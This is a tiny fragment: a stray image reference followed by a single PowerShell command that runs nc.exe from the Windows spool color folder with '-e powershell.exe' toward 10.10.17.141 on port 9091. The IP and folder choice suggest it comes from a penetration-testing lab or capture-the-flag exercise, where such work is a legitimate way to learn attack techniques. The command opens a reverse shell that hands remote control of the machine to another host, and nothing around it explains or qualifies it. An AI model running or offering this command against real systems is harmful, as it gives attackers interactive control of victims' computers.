 & { C:\Windows\System32\spool\drivers\color\nc.exe -e powershell.exe 10.10.17.141 9091 }